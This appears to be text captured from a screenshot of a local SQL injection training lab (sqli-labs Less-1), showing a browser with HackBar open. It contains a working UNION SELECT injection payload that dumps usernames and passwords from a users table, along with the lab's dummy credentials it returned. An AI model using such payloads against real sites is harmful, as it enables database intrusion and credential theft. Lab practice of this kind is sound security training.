 127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(id,username,password) from users --
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
d,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1
开发者工具 - Less-1 **Error Based- String** - http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(id,username,passw...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT
1,2,group_concat(id,username,password) from users --+